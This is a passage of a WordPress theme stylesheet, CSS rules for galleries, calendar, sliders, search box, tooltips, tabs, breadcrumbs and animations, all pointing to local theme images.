    max-height: 13px;
    margin: 0 !important;
}

/* Prevent the smileys from breaking line-height */
.entry-content .wp-smiley {
    display: inline;
}

/* [gallery] */
.gallery {
    margin: auto;
}
.gallery img {
    border: none !important;
    margin: 0 auto 10px auto;
}
.gallery-image {
    margin-left: 0;
}
.gallery-caption {
    margin-left: 0;
    font-size: 11px;
    font-style: italic;
}
.gallery-item {
    text-align: center;
    margin-left: 0;
}


/* Calendar */
table#wp-calendar {
    margin-bottom: 0px;
    width: 100%;
}
table#wp-calendar caption {
    margin-bottom: 10px;
    font-size: 12px;
    font-style: italic;
    text-align: right;
}
table#wp-calendar th, table#wp-calendar tbody tr td {
    padding: 8px 3px;
    text-align: center;
}
table#wp-calendar th {
}
table#wp-calendar thead {
    background: none;
}
table#wp-calendar tbody {
}
table#wp-calendar tbody tr td {
    border-right: 1px solid #fff;
    color: #aaa;
    text-shadow: 0 1px 0 #fff;
    border-top: 1px solid #fff;
}
table#wp-calendar tbody tr td.pad {
}
table#wp-calendar tfoot tr td {
    text-align: center;
    font-style: italic;
}


/* Navigation */
.navigation-links a {
    color: #bfbfbf;
    padding: 6px 12px;
}
.page-navigation .nav-previous {
    text-align: right;
}
.page-navigation .nav-next:hover a, .single-page-navigation .nav-next:hover a, .page-navigation .nav-previous:hover a, .single-page-navigation .nav-previous:hover a {
    color: #333;
}
.single-page-navigation .nav-next {
    text-align: right;
}
.single-page-navigation .nav-previous {
    text-align: left;
}
.page-navigation .nav-previous, .single-page-navigation .nav-previous, .page-navigation .nav-next, .single-page-navigation .nav-next {
    font-weight: normal;
    font-size: 14px;
    color: #bfbfbf;
    text-shadow: 0 1px 0px #fff;
    text-decoration: none;
    padding: 7px 18px;
}


/* Page Navi */
.wp-pagenavi a, .wp-pagenavi span {
    font-weight: normal;
    font-size: 14px;
    color: #999;
    -moz-border-radius: 3px;
    -moz-box-shadow: 0 1px 2px #ccc;
    text-shadow: 0 1px 1px #fff;
    text-decoration: none;
    padding: 7px;
    background: #f1f1f1;
    border: none !important;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
    background: #fff;
    color: #333;
}
.wp-pagenavi a.previouspostslink, .wp-pagenavi a.nextpostslink {
    font-weight: bold;
}


/* [gallery] + navigation clearfix */
.gallery-row:after, .navigation-links:after, .container:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.gallery-row, .navigation-links, .container {
    display: block;
}
/* Basic Alignments */
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.aligncenter {
    margin-left: auto;
    margin-right: auto;
    display: block;
    clear: both;
}


/* Slider */
#slide_holder {
    position: relative;
    background: rgba(0, 0, 0, 0);
    min-height: 280px;
    display: block;
    position: relative;
    z-index: 0;
    clear: both;
    padding: 30px 25px 40px 25px;
}
#slide_holder .featured-thumbnail {
    margin-right: 20px;
    position: absolute;
    left: 60%;
    width: 35%;
}
#slide_holder .featured-thumbnail img {
    width: 100%;
    height: auto;
    border: 8px solid rgba(255, 255, 255, 0.3);
    -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
    -box-shadow: 0 3px 3px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0px 3px rgba(0, 0, 0, 0.2);
}
#slide_holder p {
    clear: left;
    float: left;
    margin: 20px 0 0 0;
    color: #ddd;
    font-size: 18px;
    line-height: 26px;
    overflow: hidden;
    font-style: italic;
    font-weight: 400;
    width: 50%;
    left: 8%;
    position: relative;
}
#slide_holder .featured-title {
    float: left;
    left: 8%;
    position: relative;
    width: 40%;
    text-shadow: 1px 1px 0px rgba(255,255,255,.9);
    font-size: 22px;
    line-height: 35px;
    margin-bottom: 10px;
}
#slide_holder .featured-title a {
    color: #fff;
    font-size: 40px;
    margin: 0;
    z-index: 10;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
    font-weight: 700;
}
#slide_holder .featured-title a:hover {
    color: #fff;
    text-decoration: none;
}
.slide-container {
    height: 280px;
    overflow: hidden;
    position: relative;
}
ul#slides {
    height: 280px;
    position: absolute;
    top: 0;
    left: 0;
    list-style: none;
    padding: 0;
    margin: 0;
}


/***********************COMMON SLIDER STYLING***********************/
/* Overall Wrapper */
.anythingSlider {
    display: block;
    overflow: visible !important;
    position: relative;
}
/* anythingSlider viewport window */
.anythingSlider .anythingWindow {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100%;
}
/* anythingSlider base (original element) */
.anythingSlider .anythingBase {
    background: transparent;
    list-style: none;
    position: absolute;
    overflow: visible !important;
    top: 0;
    left: 0;
    margin: 0;
    padding: 0;
}
/* Navigation arrow text;
    indent moved to span inside "a", for IE7;
    apparently, a negative text-indent on an "a" link moves the link as well as the text */
.anythingSlider .arrow span {
    content: '';
    display: none;
    position: absolute;
    margin-top: -20px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    background: transparent url(library/media/images/left-ar.png) no-repeat top left;
}
.anythingSlider .arrow span:hover {
    box-shadow: 1px 1px 4px rgba(0,0,0,0.3);
}
/* disabled arrows, hide or reduce opacity: opacity: .5;
    filter: alpha(opacity=50);
    */
.anythingSlider .arrow.disabled {
    display: none;
}
/* all panels inside the slider;
    horizontal mode */
.anythingSlider .panel {
    background: transparent;
    display: block;
    overflow: hidden;
    float: left;
    position: relative;
    padding: 0;
    margin: 0;
}
/* vertical mode */
.anythingSlider .vertical .panel {
    float: none;
}
/* fade mode */
.anythingSlider .fade .panel {
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}
/* fade mode active page - visible & on top */
.anythingSlider .fade .activePage {
    z-index: 0;
}
/************************NAVIGATION POSITIONING************************/
/* Navigation Arrows */
.anythingSlider-default .arrow {
    bottom: 0px;
    position: absolute;
}
.anythingSlider-default .arrow a {
    text-align: center;
    outline: 0;
}
/* back arrow */
.anythingSlider-default .back {
    left: 0px;
    top: 50%;
}
/* forward arrow */
.anythingSlider-default .forward {
    right: 40px;
    top: 50%;
}
.anythingSlider-default .forward span {
    background: transparent url(library/media/images/right-ar.png) no-repeat top left;
}
/* navigationSize window */
.anythingSlider-default .anythingControls .anythingNavWindow {
    overflow: hidden;
    float: left;
}
/* Autoplay Start/Stop button */
.anythingSlider-default .anythingControls .start-stop {
    padding: 2px 5px;
    width: 40px;
    text-align: center;
    text-decoration: none;
    float: right;
    z-index: 100;
    outline: 0;
}
/***********************IE8 AND OLDER STYLING***********************/
/* Navigation Arrows */
.as-oldie .anythingSlider-default .arrow {
    top: 30%;
}
.as-oldie .anythingSlider-default .arrow a {
    margin: 0;
}
/* margin between nav buttons just looks better */
.as-oldie .anythingSlider-default .anythingControls li {
    margin-left: 3px;
}
/* When using the navigationSize option, the side margins need to be zeroNone of the navigation panels look good in IE7 now =( */
.as-oldie .anythingSlider-default .anythingControls a {
    margin: 0;
}
.as-oldie .anythingSlider-default .anythingNavWindow {
    margin: 0 2px;
}
.as-oldie .anythingSlider-default .anythingNavWindow li {
    padding: 3px 0 0 0;
}
.post-more {
    position: absolute;
    bottom: 20px;
    left: 8%;
    /*depends on p height*/
text-shadow: 0 1px 2px #111!important;
    padding: 0px 15px;
    cursor: pointer;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    border-width: 1px;
    border-style: solid;
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    color: #fff;
    text-shadow: 0 1px 0px #000;
    font-size: 13px;
    line-height: 30px;
    text-align: center;
}
a.post-more:hover {
    color: #fff;
    text-decoration: none;
}
ul.thumbNav {
    display: inline-block;
    -moz-user-select: none;
    bottom: -10px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
ul.thumbNav li {
    display: inline-block;
    position: relative;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: rgba(0,0,0,.2);
    margin: 3px;
    cursor: pointer;
    box-shadow: 1px 1px 1px rgba(0,0,0,0.1) inset,1px 1px 1px rgba(255,255,255,0.1);
}
ul.thumbNav li .cur {
    content: '';
    width: 8px;
    height: 8px;
    position: absolute;
    top: 2px;
    left: 2px;
    border-radius: 50%;
    background: rgb(255,255,255);
    background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(246,246,246,1) 47%, rgba(237,237,237,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(47%,rgba(246,246,246,1)), color-stop(100%,rgba(237,237,237,1)));
    background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);
    background: -o-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);
    background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);
    background: linear-gradient(top, rgba(255,255,255,1) 0%,rgba(246,246,246,1) 47%,rgba(237,237,237,1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
}
ul.thumbNav li span {
    display: none;
}
/* Search */
#righttopcolumn {
    float: right;
    position: relative;
    z-index: 100;
}
.searchform {
    clear: right;
    position: relative;
    z-index: 0;
}
#search-text-box {
    top: 3px;
    float: right;
}
.widget-content #search-text-box {
    float: none;
    width: 100%!important;
}
.widget-content #search-text {
    max-width: 100%!important;
}
.widget-content #search-text, .widget-content #search-text-top:focus, #search-text-box #search_label {
    width: 100%!important;
}
.widget-content #search-button {
    top: -5px;
    right: 0px;
}
.widget-content #search-button-box {
    width: 10%;
}
#search-text, #search-text-top:focus {
    border: 1px solid rgba(0,0,0,.1);
    font-size: 12px!important;
    -webkit-box-shadow: 1px 1px 0px rgba(255,255,255,.9);
    -moz-box-shadow: 1px 1px 0px rgba(255,255,255,.9);
    -box-shadow: 1px 1px 0px rgba(255,255,255,.9);
    box-shadow: 1px 1px 0px rgba(255,255,255,.9);
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    position: relative;
    float: left;
    width: 170px;
    z-index: 0;
    background: rgba(255,255,255,.7);
    font-weight: normal;
    position: relative;
    left: 0px;
    height: 35px;
    padding: 5px 40px 5px 7px;
}
#search-text:focus {
    box-shadow: 0 0 15px rgba(255,255,255,.8);
}
#search-text-top {
    float: right!important;
    margin-right: 10px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    text-indent: -9999px;
    width: 25px;
    padding-top: 5px;
    padding-bottom: 5px;
    height: 35px;
    position: relative;
    border-color: transparent;
    box-shadow: none;
    background: none;
}
#search-text-box #search_label_top:after {
    cursor: pointer;
    content: '\f002';
    font-family: FontAwesome !important;
    position: absolute;
    font-weight: normal;
    right: 25px;
    top: 20%;
    width: 5px;
    font-size: 12px!important;
}
#search-text-top:focus {
    text-indent: 1px;
    background-color: #fff!important;
}
#search-button-box {
    position: absolute;
    right: 5px;
    bottom: -40px;
    z-index: 99;
}
#search-button {
    font-weight: normal;
    font-size: 12px;
    text-shadow: 0 1px 0px #fff;
    text-transform: uppercase;
    left: 0px;
    bottom: 3px;
    position: relative;
    z-index: 99;
    height: 35px;
    padding-top: 5px;
    padding: 0;
    width: 30px;
    border: none;
    background: url("library/media/images/search.png") no-repeat center center !important;
    filter: none;
    box-shadow: none;
    -box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}
#search-text-box #search_label, #search-text-box #search_label_top {
    float: left;
    width: 150px;
    height: 24px !important;
    margin: 0 0 10px 0;
    position: relative;
    z-index: 12;
}
#search-text-box #search_label_top {
    top: 6px;
    height: 40px !important;
    margin-bottom: 0;
}
#search-text-box #search_label span, #search-text-box #search_label_top span {
    color: #aaa;
    left: -3px;
    cursor: text;
    display: block;
    font-size: 13px!important;
    font-style: italic;
    height: 40px;
    margin-bottom: -40px;
    top: 10px;
    padding: 0 12px;
    position: relative;
    z-index: 10;
}
#comment-name_label, #comment-email_label, #comment-url_label, #comment-text_label {
    display: block;
    margin: 0 6px 10px 0;
    _margin-right: 0;
    position: relative;
    z-index: 12;
}
#comment-name_label, #comment-email_label, #comment-url_label {
    height: 31px !important;
}
#comment-name_label span, #comment-email_label span, #comment-url_label span, #comment-text_label span {
    color: #444444;
    cursor: text;
    display: block;
    font-size: 13px;
    font-weight: bold;
    height: 32px;
    margin-bottom: -32px;
    top: 2px;
    width: 100%;
    padding: 0 4px;
    position: relative;
    z-index: 10;
}
#comment-text_label span {
    top: 11px;
    padding: 0 11px;
    font-size: 18px;
}
/* Subscribe/Follow Buttons */
#social {
    float: right;
}
.sc {
    margin: 15px 0 5px 0;
}
.nosl {
    float: none!important;
    display: inline-block;
    width: auto;
    padding-top: 10px!important;
}
#rss, #email-newsletter, #facebook, #twitter, #instagram, #skype, #youtube, #flickr, #linkedin, #plus, #pinterest, #tumblr {
    color: #999;
    display: block;
    margin: 0 10px 8px 0;
}
.sc_menu {
    padding: 0;
    margin: 0;
    float: right;
}
.sc_menu li {
    display: inline-block;
    padding: 0;
    float: left;
}
/* Tipsy */
.tipsy {
    padding: 8px;
    line-height: 12px!important;
    font-size: 11px;
    position: absolute;
    z-index: 950;
}
.tipsy small {
    color: #777;
}
.tipsy-inner {
    font-style: italic;
    text-shadow: 0 1px 0 #000;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #222;
    background: #505050;
    background: -moz-linear-gradient(center top , #606060 20%, #505050 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(.2, #606060),color-stop(1, #505050));
    background: -o-linear-gradient(top, #606060,#505050);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#606060', endColorstr='#505050');
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 5px rgba(0, 0, 0, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 5px rgba(0, 0, 0, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    -box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 5px rgba(0, 0, 0, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset, 0 0 5px rgba(0, 0, 0, 0.3) inset, 0 1px 2px rgba(0, 0, 0, 0.29);
    margin-top: 2px;
    padding: 10px;
    max-width: 200px;
    text-align: center;
}
.tipsy-n .tipsy-arrow {
    top: 0px;
    left: 50%;
    margin-left: -8px;
}
.tipsy-s .tipsy-arrow {
    bottom: -2px;
    left: 50%;
    margin-left: -8px;
    background-position: bottom left;
}
.tipsy-e .tipsy-arrow {
    top: 50%;
    margin-top: -4px;
    right: 0;
    width: 5px;
    height: 9px;
    background-position: top right;
}
.tipsy-w .tipsy-arrow {
    top: 50%;
    margin-top: -4px;
    left: 0;
    width: 5px;
    height: 9px;
}
/* Back to Top Button */
#backtotop {
    display: block;
    display: none;
    z-index: 999;
    position: fixed;
    top: 100%;
    margin-top: -60px;
    opacity: .9;
    margin-left: -20px;
    text-align: center;
    text-shadow: 0 1px 0 #000;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    text-shadow: 0 1px 0 #fff;
    background: url('library/media/images/btop.png') no-repeat 0 0;
    height: 40px;
    width: 40px;
    box-shadow: 0 -15px 15px 0 rgba(0, 0, 0, 0.25) inset, 0 1px 0 0 rgba(255, 255, 255, 0.5) inset;
    -box-shadow: 0 -15px 15px 0 rgba(0, 0, 0, 0.25) inset, 0 1px 0 0 rgba(255, 255, 255, 0.5) inset;
    -moz-box-shadow: 0 -15px 15px 0 rgba(0, 0, 0, 0.25) inset, 0 1px 0 0 rgba(255, 255, 255, 0.5) inset;
    -webkit-box-shadow: 0 -15px 15px 0 rgba(0, 0, 0, 0.25) inset, 0 1px 0 0 rgba(255, 255, 255, 0.5) inset;
}
#backtotop a {
    font-size: 12px;
    color: #fff;
    padding: 5px 8px;
    display: block;
    text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
}
#backtotop a:hover {
    text-decoration: none;
}
#backtotop:hover {
    opacity: 1;
}
#backtotop .top-icon {
    padding-left: 18px;
}
/* Share This Buttons */
.share-this {
    float: right;
    padding: 10px 0 14px 0;
}
.share-this strong {
    font-size: 11px;
    color: #777;
    margin-right: 5px;
    text-shadow: 0 1px 0px #fff;
    padding: 5px 6px;
    border: none!important;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.05)!important;
    box-shadow: none!important;
}
.share-this:hover strong {
    color: #111;
}
.share-this a {
    text-transform: uppercase;
    color: #bfbfbf;
    font-size: 16px;
    padding: 5px 8px;
    font-weight: bold;
}
.share-this a:hover {
    color: #333;
    text-decoration: none;
}
.more-options {
    position: relative;
    top: 0px;
    left: 8px;
}
/* Containers */
.container-header {
    margin-top: 0px!important;
    margin-bottom: 0px!important;
}
.container-menu {
    margin: 0 auto!important;
    padding-bottom: 10px!important;
    position: relative!important;
    z-index: 99!important;
}
.menu-header:after {
    background: url("library/media/images/shadow.png") no-repeat scroll center top rgba(0, 0, 0, 0);
    bottom: -7px;
    content: "";
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
}
.nacked-menu {
    padding: 0 15px!important;
    margin-bottom: -1px;
}
.container-center {
    margin: 0px auto!important;
}
.container-footer {
    margin-bottom: 0!important;
    position: relative!important;
}
/* Carousel */
#carousel-nav {
    position: absolute;
    left: 50%;
    margin-left: -40px;
    bottom: 4px;
    background-color: #e6e6e6!important;
    background-image: url("library/media/images/trans.png") !important;
    background-position: 0 -17px !important;
    background-repeat: repeat-x !important;
    border: 1px solid #C7C0C7 !important;
    color: #5E5E5E !important;
    padding: 4px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8) !important;
    box-shadow: 0 0 1px rgba(255,255,255,0.9)inset ,0 0 6px rgba(0,0,0,0.2)inset,0 -1px 2px rgba(0,0,0,0.3);
    -box-shadow: 0 0 1px rgba(255,255,255,0.9)inset ,0 0 6px rgba(0,0,0,0.2)inset,0 -1px 2px rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,0.9)inset ,0 0 6px rgba(0,0,0,0.2)inset,0 -1px 2px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 0 1px rgba(255,255,255,0.9)inset ,0 0 6px rgba(0,0,0,0.2)inset,0 -1px 2px rgba(0,0,0,0.3);
}
#carousel-nav a {
    margin: 0px;
    display: inline-block;
    width: 11px;
    height: 11px;
    line-height: 11px;
    background: url("library/media/images/slide-buttons.png") -15px 0px no-repeat;
    text-indent: -9999px;
    outline: none;
}
#carousel-nav a.active {
    background: url("library/media/images/slide-buttons.png") 0px 0px no-repeat;
}
.carousel-control img {
    top: 50%;
    position: absolute;
    margin-top: -20px!important;
}
.left.carousel-control img {
    left: 15%;
}
.right.carousel-control img {
    right: 15%;
}
.carousel-caption {
    background: rgba(0,0,0,.5);
    padding-bottom: 0;
    text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.6);
    bottom: 35px;
}
.carousel-caption h4 {
    color: #fff;
}
.carousel-indicators {
    bottom: 5px;
    margin-bottom: 0;
}
/* Bootstrap Slider */
#bootstrap-slider .carousel-caption {
    left: 0;
    right: 0;
    padding-top: 0;
    padding-bottom: 40px;
    bottom: 0;
}
#bootstrap-slider .carousel-caption h2 {
    background: rgba(0,0,0,0.5);
    padding-top: 15px;
    padding-bottom: 15px;
    margin-top: 0;
}
#bootstrap-slider .carousel-caption .button {
    background: rgba(0,0,0,.4);
    border-width: 2px;
    border-color: rgba(255,255,255,.8);
    box-shadow: none;
    bottom: -15px;
    position: relative;
}
#bootstrap-slider .carousel-control {
    z-index: 11;
}
#bootstrap-slider img {
    margin: 0px auto;
}
/* Tabs */
.tab-holder .tabs {
    height: 49px;
    list-style: none;
    margin: 0;
    padding: 0;
    display: table;
    overflow: hidden;
}
.tab-holder .tabs li {
    margin: 0;
    padding: 0;
    display: table-cell;
    width: 1%;
}
.tab-holder .tabs li a {
    line-height: 48px !important;
    text-indent: 0 !important;
    color: #999;
    background: rgba(255,255,255,.3);
    padding: 0px 10px 0px 10px!important;
    position: relative;
    display: block;
    text-align: center;
    border: 1px solid rgba(0,0,0,.1);
    border-right: 1px solid transparent!important;
    z-index: 2;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}
.tab-holder .tabs li.active a {
    color: #51545C!important;
    background: #f6f6f6;
    border: 1px solid #E0DDDD!important;
    border-right: 1px solid transparent!important;
    border-bottom: 1px solid #f6f6f6!important;
    font-weight: bold;
    text-decoration: none!important;
    top: 0px;
    transition: none !important;
    -transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    -webkit-transition: none !important;
}
.widget .tab-holder .tabs li.active a {
    bottom: -1px;
}
.tab-holder .tabs li: last-child a {
    border-right: 1px solid #E0DDDD!important;
}
.tab-holder .tabs-container {
    position: relative;
    z-index: 0;
    background: #f6f6f6;
    border: 1px solid #E0DDDD!important;
    border-top: 0!important;
}
.tab-holder .news-list img {
    margin: 0 0 0px 20px;
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #F1F1F1;
    box-shadow: none;
    padding: 4px;
    width: 60px;
    height: auto;
}
.tab-holder .news-list {
    list-style: none;
    margin: 0;
    padding: 0;
    clear: both;
}
.tab-holder .news-list li {
    border-bottom: 1px solid #F0F0F0;
    padding: 15px 0 10px 0px !important;
    overflow: hidden;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -moz-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
    -webkit-box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}
.tab-holder .news-list li:nth-child(even) {
    background: rgba(255,255,255,.6);
}
.tab-holder .news-list li a {
    background: none !important;
    padding: 0 !important;
}
.tab-holder .news-list li: last-child {
    border-bottom: 0;
}
.tab-holder .news-list .post-holder a {
    margin: 0;
    padding: 0;
    overflow: hidden;
    background: none !important;
    border: 0 !important;
    text-indent: 0 !important;
    height: auto !important;
    line-height: normal !important;
}
.tab-holder .news-list li .image {
    float: left;
}
.tab-holder .news-list li .post-holder {
    float: left;
    width: 60%;
    margin-left: 20px;
}
.tab-holder .news-list li .post-holder a {
    color: #51545C !important;
    font-size: 14px !important;
    line-height: 17px !important;
    font-weight: bold;
}
.tab-holder .news-list li .post-holder p {
    margin: 0;
    margin-bottom: 5px;
}
.tab-holder .news-list li .post-holder .meta {
    margin: 0;
    margin-top: 2px;
    font-size: 12px !important;
    color: #747474 !important;
}
.tab-holder .news-list li .post-holder .meta em {
    font-style: normal !important;
    font-size: 12px !important;
    color: #747474 !important;
}
.tab-holder .news-list li .post-holder .comment-text-side {
    line-height: 16px !important;
}
/* Google Map */
#gmap {
    margin-bottom: 20px!important;
}
#gmap img, .shortcode-map img {
    max-width: none !important;
}
/* DD Slick */
#nav .dd-container, .woocommerce-menu .dd-container {
    max-width: 100%;
    display: none;
}
#wrapper .dd-container {
    font-size: 17px !important;
    font-weight: normal !important;
}
#wrapper .dd-container .dd-select {
    border: 0;
    text-align: center;
    height: 50px;
    background: none;
    line-height: 50px;
}
#wrapper .dd-container .dd-selected {
    padding: 0 15px;
    background: none;
}
#wrapper .dd-container .dd-selected-text {
    background: rgba(255,255,255,.5);
    margin: 5px 0;
    padding: 10px;
    line-height: 17px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -border-radius: 3px;
    border-radius: 3px;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.8) inset, 0 1px 2px rgba(0, 0, 0, 0.1);
}
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : portrait)
{
	#wrapper .dd-container .dd-selected-text span:before {
	position: relative;
	top:0px;
	padding: 0px;
	margin: 0px;
	content: "\e055";
	}
  #primary {
  width:100% !important;
  }
  #secondary {
  width:100% !important;    
  }
  #secondary-2 {
  width:100% !important;
  }  
}
#wrapper .dd-container label,#wrapper .dd-container a {
    color: #888 !important;
}
#wrapper .dd-options {
    border: 1px solid #E8E8E8 !important;
    border-bottom: 0!important;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    -box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    position: relative !important;
}
#wrapper .dd-options li {
    float: none;
    height: auto;
    padding: 0;
    line-height: normal;
    border-bottom: 1px solid #E8E8E8 !important;
}
#wrapper .dd-options li a {
    border: 0 !important;
    float: none;
    height: auto;
    margin: 0;
    padding: 10px;
    line-height: normal;
    color: #333 !important;
}
#wrapper .dd-options li a:hover,#wrapper .dd-options li.dd-option-selected a {
    background-color: #fbfbfb !important;
    color: #333 !important;
}
#wrapper .dd-selected {
    font-weight: normal !important;
    font-size: 20px;
}
#wrapper .dd-options li:first-child {
    display: none !important;
}
#wrapper .dd-options li: last-child {
    border-bottom: 0!important;
}
/* General button style (reset) */
.btn {
    border: none;
    cursor: pointer;
    display: inline-block;
    outline: none;
    position: relative;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    padding-left: 0;
    padding-right: 0;
}
.btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.icon-arrow-right:before {
    content: "\f105";
    font-family: FontAwesome!important;
    font-size: 20px;
    font-style: normal;
    font-weight: normal;
}
.icon-arrow-left:before {
    content: "\f104";
    font-family: FontAwesome!important;
    font-size: 20px;
    font-style: normal;
    font-weight: normal;
}
.read-more.icon-arrow-right:before {
    color: #bbb;
}
.btn:before {
    position: absolute;
    height: 100%;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.btn-right:before {
    right: 15px;
    opacity: 0;
    top: 0;
}
.btn-right:hover:before {
    right: 8px;
    opacity: 1;
}
.btn-left:before {
    left: 15px;
    opacity: 0;
    top: 0;
}
.btn-left:hover:before {
    left: 8px;
    opacity: 1;
}
.icon-big {
    white-space: normal;
}
.icon-arrow-right.icon-big {
    text-align: right;
}
.icon-arrow-left.icon-big {
    text-align: left;
}
.icon-big:before {
    line-height: 1.1em;
    opacity: 1!important;
    font-size: 30px;
    color: #ddd;
}
.icon-big:hover:before {
    color: #aaa;
}
.btn-right.icon-big:before {
    right: -20px;
}
.btn-right.icon-big:hover:before {
    right: -25px;
}
.btn-left.icon-big:before {
    left: -20px;
}
.btn-left.icon-big:hover:before {
    left: -25px;
}
/* Breadcrumbs */
ul.breadcrumbs {
    float: left;
    position: relative;
    z-index: 1;
    list-style: none outside none;
    margin: 0 0 15px 0;
    padding: 8px;
    width: 100%;
    background: #f6f6f6;
    border: 1px solid #E0DDDD;
    box-shadow: 1px 1px 0 rgba(255, 255, 255, 0.9) inset;
}
ul.breadcrumbs li {
    display: inline;
    font-size: 13px;
    margin: 0 0 0 5px;
    padding: 0 2px;
}
ul.breadcrumbs li:after {
    color: rgba(0, 0, 0, 0.2);
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
}
ul.breadcrumbs li:last-child:after {
    content: "";
}
ul.breadcrumbs li a {
    color: #51545C;
    padding-right: 10px;
}
ul.breadcrumbs li a.home:before {
    content: "\f015";
    font-family: FontAwesome;
    font-size: 12px;
    margin-right: 5px;
}
/*Animate.css - http: //daneden.me/animate*/
.animated {
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -ms-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s;
}
.animated.hinge {
    -webkit-animation-duration: 0.5s;
    -moz-animation-duration: 0.5s;
    -ms-animation-duration: 0.5s;
    -o-animation-duration: 0.5s;
    animation-duration: 0.5s;
}
/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */
@-webkit-keyframes pulse {
    0% {
    -webkit-transform: scale(1);
}
50% {
    -webkit-transform: scale(1.1);
}
100% {
    -webkit-transform: scale(1);
}
}
@-moz-keyframes pulse {
    0% {
    -moz-transform: scale(1);
}
50% {
    -moz-transform: scale(1.1);
}
100% {
